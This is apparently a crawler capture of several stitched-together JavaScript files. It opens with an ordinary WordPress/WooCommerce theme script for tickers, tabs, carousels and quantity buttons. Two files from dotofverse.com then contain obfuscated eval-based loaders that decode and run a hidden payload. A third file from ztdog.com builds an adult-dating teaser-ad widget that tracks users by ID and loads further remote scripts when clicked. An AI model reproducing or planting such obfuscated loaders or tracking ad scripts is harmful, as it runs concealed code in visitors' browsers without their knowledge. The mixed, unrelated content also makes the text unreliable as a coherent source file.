            }
            jQuery(newsTicker).eq(olderNews).stop(true,true).fadeOut().queue(function(){
                jQuery(newsTicker).eq(currentNews).stop(true,true).fadeIn();
            });
            tickerTimeId = setInterval(autoTicherScroll,6000);
        });
    }

    function autoTicherScroll(){
        olderNews = currentNews;
        if(currentNews == sumNews-1){
            currentNews = 0;
        }else{
            currentNews = currentNews+1;
        }
        jQuery(newsTicker).eq(olderNews).stop(true,true).fadeOut().queue(function(){
            jQuery(newsTicker).eq(currentNews).stop(true,true).fadeIn();
        });
    }
    
    /*-----------------------------------------------------------------------------------*/
    /*  Tabs
    /*-----------------------------------------------------------------------------------*/
    var $tabsNav    = $('.tabs-nav'),
        $tabsNavLis = $tabsNav.children('li'),
        $tabContent = $('.tab-content');

    $tabsNav.each(function() {
        var $this = $(this);

        $this.next().children('.tab-content').stop(true,true).hide()
                                             .first().show();

        $this.children('li').first().addClass('active').stop(true,true).show();
    });

    $tabsNavLis.on('click', function(e) {
        var $this = $(this);

        $this.siblings().removeClass('active').end()
             .addClass('active');

        $this.parent().next().children('.tab-content').stop(true,true).hide()
                                                      .siblings( $this.find('a').attr('href') ).fadeIn();

        e.preventDefault();
    });

    /*-----------------------------------------------------------------------------------*/
    /*   Carousel #0 / Featured Content
    /*-----------------------------------------------------------------------------------*/
    $('#carousel-0').jcarousel({
        wrap: 'circular',
        animation: {
            duration: 500
        }
    });

    $('#carousel-0').jcarouselAutoscroll({
        autostart: true,
        interval: 5000

    });

    $('.jcarousel-pagination-0')
        .on('jcarouselpagination:active', 'a', function() {
            $(this).addClass('active');
        })
        .on('jcarouselpagination:inactive', 'a', function() {
            $(this).removeClass('active');
        })
        .jcarouselPagination();
      
    $('#carousel-0 .jcarousel-control-prev')
        .on('jcarouselcontrol:active', function() {
            $(this).removeClass('inactive');
        })
        .on('jcarouselcontrol:inactive', function() {
            $(this).addClass('inactive');
        })
        .jcarouselControl({
            target: '-=1'
        });

    $('#carousel-0 .jcarousel-control-next')
        .on('jcarouselcontrol:active', function() {
            $(this).removeClass('inactive');
        })
        .on('jcarouselcontrol:inactive', function() {
            $(this).addClass('inactive');
        })
        .jcarouselControl({
            target: '+=1'
        });

    $('.jcarousel')
        .jcarousel({
            wrap: 'circular'                
        });

    $('.jcarousel-pagination-1')
        .on('jcarouselpagination:active', 'a', function() {
            $(this).addClass('active');
        })
        .on('jcarouselpagination:inactive', 'a', function() {
            $(this).removeClass('active');
        })
        .jcarouselPagination({
            target: "+=1"
        });

    /*-----------------------------------------------------------------------------------*/
    /*  Carousel #1 / Must See Videos
    /*-----------------------------------------------------------------------------------*/
    $('#carousel-1 .jcarousel-control-prev')
        .on('jcarouselcontrol:active', function() {
            $(this).removeClass('inactive');
        })
        .on('jcarouselcontrol:inactive', function() {
            $(this).addClass('inactive');
        })
        .jcarouselControl({
            target: '-=1'
        });

    $('#carousel-1 .jcarousel-control-next')
        .on('jcarouselcontrol:active', function() {
            $(this).removeClass('inactive');
        })
        .on('jcarouselcontrol:inactive', function() {
            $(this).addClass('inactive');
        })
        .jcarouselControl({
            target: '+=1'
        });

    /*-----------------------------------------------------------------------------------*/
    /*  WooCommerce Integration
    /*-----------------------------------------------------------------------------------*/

    // Tabs
    $( '.woocommerce-tabs .panel' ).hide();

    $( '.woocommerce-tabs ul.tabs li a' ).click( function() {

        var $tab = $( this ),
            $tabs_wrapper = $tab.closest( '.woocommerce-tabs' );

        $( 'ul.tabs li', $tabs_wrapper ).removeClass( 'active' );
        $( 'div.panel', $tabs_wrapper ).hide();
        $( 'div' + $tab.attr( 'href' ), $tabs_wrapper).show();
        $tab.parent().addClass( 'active' );

        return false;
    });

    $( '.woocommerce-tabs' ).each( function() {
        var hash    = window.location.hash,
            url     = window.location.href,
            tabs    = $( this );

        if ( hash.toLowerCase().indexOf( "comment-" ) >= 0 ) {
            $('ul.tabs li.reviews_tab a', tabs ).click();

        } else if ( url.indexOf( "comment-page-" ) > 0 || url.indexOf( "cpage=" ) > 0 ) {
            $( 'ul.tabs li.reviews_tab a', $( this ) ).click();

        } else {
            $( 'ul.tabs li:first a', tabs ).click();
        }
    });

    $( 'a.woocommerce-review-link' ).click( function() {
        $( '.reviews_tab a' ).click();
        return true;
    });

    // Star ratings for comments
    $( '#rating' ).hide().before( '<p class="stars"><span><a class="star-1" href="#">1</a><a class="star-2" href="#">2</a><a class="star-3" href="#">3</a><a class="star-4" href="#">4</a><a class="star-5" href="#">5</a></span></p>' );

    $( 'body' )
        .on( 'click', '#respond p.stars a', function() {
            var $star   = $( this ),
                $rating = $( this ).closest( '#respond' ).find( '#rating' );

            $rating.val( $star.text() );
            $star.siblings( 'a' ).removeClass( 'active' );
            $star.addClass( 'active' );

            return false;
        })
        .on( 'click', '#respond #submit', function() {
            var $rating = $( this ).closest( '#respond' ).find( '#rating' ),
                rating  = $rating.val();

            if ( $rating.size() > 0 && ! rating && wc_single_product_params.review_rating_required === 'yes' ) {
                alert( wc_single_product_params.i18n_required_rating_text );

                return false;
            }
        });

    // prevent double form submission
    $( 'form.cart' ).submit( function() {
        $( this ).find( ':submit' ).attr( 'disabled','disabled' );
    });

    // Orderby
    $( '.woocommerce-ordering' ).on( 'change', 'select.orderby', function() {
        $( this ).closest( 'form' ).submit();
    });

    // Quantity buttons
    $( 'div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<input type="button" value="+" class="plus" />' ).prepend( '<input type="button" value="-" class="minus" />' );

    // Target quantity inputs on product pages
    $( 'input.qty:not(.product-quantity input.qty)' ).each( function() {
        var min = parseFloat( $( this ).attr( 'min' ) );

        if ( min && min > 0 && parseFloat( $( this ).val() ) < min ) {
            $( this ).val( min );
        }
    });

    $( document ).on( 'click', '.plus, .minus', function() {

        // Get values
        var $qty        = $( this ).closest( '.quantity' ).find( '.qty' ),
            currentVal  = parseFloat( $qty.val() ),
            max         = parseFloat( $qty.attr( 'max' ) ),
            min         = parseFloat( $qty.attr( 'min' ) ),
            step        = $qty.attr( 'step' );

        // Format values
        if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
        if ( max === '' || max === 'NaN' ) max = '';
        if ( min === '' || min === 'NaN' ) min = 0;
        if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

        // Change the value
        if ( $( this ).is( '.plus' ) ) {

            if ( max && ( max == currentVal || currentVal > max ) ) {
                $qty.val( max );
            } else {
                $qty.val( currentVal + parseFloat( step ) );
            }

        } else {

            if ( min && ( min == currentVal || currentVal < min ) ) {
                $qty.val( min );
            } else if ( currentVal > 0 ) {
                $qty.val( currentVal - parseFloat( step ) );
            }

        }

        // Trigger change event
        $qty.trigger( 'change' );
    });                             

});




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177499
body_size: 1603
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"PQbqOmZXC",12,5,8))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/machine/ground.js?29578&u=null&a=0.6328343724904475
body_size: 10356
content:
	function e13a446b84_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe13a446b84(teasers) {
		if (document.getElementById('e13a446b84')) {
			document.getElementById('e13a446b84').innerHTML = "";
			document.getElementById('e13a446b84').classList.add('no-pop');
			
			
			document.getElementById('e13a446b84').setAttribute("onclick", "e13a446b84_cancel_bubbling(event);");
			document.getElementById('e13a446b84').setAttribute("onmouseup", "e13a446b84_cancel_bubbling(event);");
			document.getElementById('e13a446b84').setAttribute("onmousedown", "e13a446b84_cancel_bubbling(event);");
			document.getElementById('e13a446b84').setAttribute("oncontextmenu", "return false");
			
			
			var e13a446b84_place = document.getElementById('e13a446b84');

			var e13a446b84_table = document.createElement('table');
			e13a446b84_table.cellPadding = "0";
			e13a446b84_table.cellSpacing = "3";
			e13a446b84_table.style.borderSpacing = "3px";
			e13a446b84_table.style.borderCollapse = "inherit";
			e13a446b84_table.style.width = "100%";
			e13a446b84_table.style.margin = "0 auto";
			e13a446b84_table.style.textAlign = "center";
			e13a446b84_table.style.backgroundColor = "transparent";
			e13a446b84_table.style.border = "1px solid #7b7b7b";
			e13a446b84_table.style.borderRadius = "0px";
			e13a446b84_table.style.tableLayout = "fixed";
			e13a446b84_table.align = "center";
			e13a446b84_place.appendChild(e13a446b84_table);

			i = 0; 
			for (let l = 0; l < 2; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e13a446b84_tr = document.createElement('tr');
				e13a446b84_table.appendChild(e13a446b84_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e13a446b84_td = document.createElement('td');
					e13a446b84_td.id = "e13a446b84_c_"+i;
					if (teasers[i][6] == "1"){
						e13a446b84_td.style.border = "1px solid #df6f78";
						e13a446b84_td.style.backgroundColor = "#fdf8e5";
					} else {
						e13a446b84_td.style.border = "1px solid #7b7b7b";
						e13a446b84_td.style.backgroundColor = "transparent";
						e13a446b84_td.setAttribute("onmouseover", "document.getElementById('e13a446b84_c_"+i+"').style.backgroundColor = 'transparent';");
						e13a446b84_td.setAttribute("onmouseout",  "document.getElementById('e13a446b84_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e13a446b84_td.style.padding = "5px";
					e13a446b84_td.style.borderRadius = "0px";
					e13a446b84_td.style.textAlign = "center";
					e13a446b84_td.style.verticalAlign = "top";
					e13a446b84_td.align = "center";
					e13a446b84_td.width = "100%";
					e13a446b84_tr.appendChild(e13a446b84_td);

					var e13a446b84_teaser = document.createElement('a');
					e13a446b84_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e13a446b84_teaser.target = "_blank";
					e13a446b84_teaser.rel = "nofollow";
					e13a446b84_teaser.style.textDecoration = "none";
					e13a446b84_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e13a446b84_teaser.style.zIndex = '1';
					e13a446b84_teaser.style.position = 'relative';
					e13a446b84_teaser.style.width = '100%';
					e13a446b84_td.appendChild(e13a446b84_teaser);
										
										
					e13a446b84_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e13a446b84').removeChild(document.getElementById('e13a446b84').firstChild);

							var e13a446b84_script     = document.createElement('script');
							e13a446b84_script.type    = 'text/javascript';
							e13a446b84_script.charset = 'utf-8';
							e13a446b84_script.async   = 'true';
							e13a446b84_script.src     = 'https://ztdog.com/' + e13a446b84_path + '/' + e13a446b84_file + '.js?29578&u=17693630156055557176&a=' + Math.random();
							document.body.appendChild(e13a446b84_script);
						}, 1000);
					}
					
					var e13a446b84_image = document.createElement('div'); 
					e13a446b84_image.id  = "e13a446b84_i_c_"+i;
										
					var e13a446b84_image2 = document.createElement('img');
					e13a446b84_image2.alt = "";
					e13a446b84_image2.src = teasers[i][1];
					e13a446b84_image2.style.width  = "200px";
					e13a446b84_image2.style.height = "200px";
					e13a446b84_image.style.overflow = "hidden";
					e13a446b84_image.appendChild(e13a446b84_image2);
					
										
					/*e13a446b84_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e13a446b84_image.style.backgroundSize = 'cover'; 
					e13a446b84_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e13a446b84_teaser.setAttribute("onmouseover", "document.getElementById('e13a446b84_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e13a446b84_teaser.setAttribute("onmouseout",  "document.getElementById('e13a446b84_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e13a446b84_temp_gifimage            = document.createElement('img');
						e13a446b84_temp_gifimage.alt            = "";
						e13a446b84_temp_gifimage.src            = teasers[i][5];
						e13a446b84_temp_gifimage.style.width    = "1px";
						e13a446b84_temp_gifimage.style.height   = "1px";
						e13a446b84_temp_gifimage.width          = "1";
						e13a446b84_temp_gifimage.height         = "1";
						e13a446b84_temp_gifimage.alt            = "";
						e13a446b84_temp_gifimage.title          = "";
						e13a446b84_temp_gifimage.style.position = "fixed";
						e13a446b84_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e13a446b84_temp_gifimage);
					}
					
					e13a446b84_image.style.border = "0px solid #ffffff";
					e13a446b84_image.style.borderRadius = "0px";
					e13a446b84_image.style.width = "200px"; 
					e13a446b84_image.style.height = "200px"; 
					e13a446b84_image.style.position = 'inherit';
					e13a446b84_image.style.cssFloat = 'none';
					e13a446b84_image.style.boxSizing = "content-box";
					e13a446b84_image.style.display = 'inline-block';
					e13a446b84_image.style.margin = "0px";
					
										
					var e13a446b84_title = document.createElement('div');
					e13a446b84_title.innerHTML = teasers[i][2];
					e13a446b84_title.style.fontSize = "10pt";
					e13a446b84_title.style.color = "#990000";
					e13a446b84_title.style.fontWeight = "bold";
					e13a446b84_title.style.textAlign = "center";
					e13a446b84_title.style.fontFamily = "Arial";
					e13a446b84_title.style.fontSize = "13px";
					e13a446b84_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e13a446b84_title.style.color = "#000000";
						e13a446b84_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e13a446b84_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e13a446b84_title.style.fontStyle = "normal";
					e13a446b84_title.style.fontWeight = "bold";
					e13a446b84_title.style.textDecoration = "none";
					e13a446b84_title.style.margin = "3px";
					e13a446b84_title.style.height = "auto";
					e13a446b84_title.id = "etarg_title_29578_"+i;

					
					var e13a446b84_description = document.createElement('div');
					e13a446b84_description.innerHTML = teasers[i][3];
					e13a446b84_description.style.color = "#000000";
					e13a446b84_description.style.fontSize = "10pt";
					e13a446b84_description.style.textAlign = "center";
					e13a446b84_description.style.fontFamily = "Arial";
					e13a446b84_description.style.fontSize = "12px";
					e13a446b84_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e13a446b84_description.style.color = "#000000";
						e13a446b84_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e13a446b84_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e13a446b84_description.style.fontStyle = "normal";
					e13a446b84_description.style.fontWeight = "normal";
					e13a446b84_description.style.textDecoration = "none";
					e13a446b84_description.style.margin = "3px";
					e13a446b84_description.style.height = "auto";
					e13a446b84_description.id = "etarg_description_29578_"+i;

					var e13a446b84_price = document.createElement('div');
					e13a446b84_price.innerHTML = teasers[i][4];
					e13a446b84_price.style.color = "#f25100";
					e13a446b84_price.style.textAlign = "center";
					e13a446b84_price.style.fontFamily = e13a446b84_description.style.fontFamily;
					e13a446b84_price.style.fontSize = e13a446b84_description.style.fontSize;
					e13a446b84_price.style.lineHeight = e13a446b84_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e13a446b84_price.style.color = "#f25100";
					}
					e13a446b84_price.style.fontStyle = e13a446b84_description.style.fontStyle;
					e13a446b84_price.style.fontWeight = "bold";
					e13a446b84_price.style.textDecoration = e13a446b84_description.style.textDecoration;
					e13a446b84_price.style.height = "auto";

										e13a446b84_teaser.appendChild(e13a446b84_image);
					e13a446b84_teaser.appendChild(e13a446b84_title);
					e13a446b84_teaser.appendChild(e13a446b84_description);
					e13a446b84_teaser.appendChild(e13a446b84_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe13a446b84([['https://ztdog.com/clicks/Mjk1NzhfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5MzYzMDE1NjA1NTU1NzE3Nl8yMF8xOC4xMTcuODMuMzBeZjFlNTdhNWI2YWY3MjcyOGQ5YzYyOTY0Y2ZmNGNlNTleMjAuMS4yNS4yMDI2','//cs09.ztdog.com/content/61436/3533554.jpg','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','//cs09.ztdog.com/content/61436/3533554.webp','0','//cs09.ztdog.com/content/61436/3533554_2.webp'],['https://ztdog.com/clicks/Mjk1NzhfMzA4MjYxXzIzLjAyNDk3OF8xM18xNzY5MzYzMDE1NjA1NTU1NzE3Nl8yMF8xOC4xMTcuODMuMzBeMGRmYTVjYmQxNjE4NTVkODk2ODI1ZTVjNDg2ZDBiYjheMjAuMS4yNS4yMDI2','//cs11.ztdog.com/content/61436/3522031.jpg','Тоня, 24🍑','Ищу парня на ночь💦',' ','//cs11.ztdog.com/content/61436/3522031.webp','0','//cs11.ztdog.com/content/61436/3522031_2.webp']]);  try { localStorage.setItem('e13a446b84_uid', '17693630156055557176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177493
body_size: 1666
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"WJUyBibYR",35,5,12))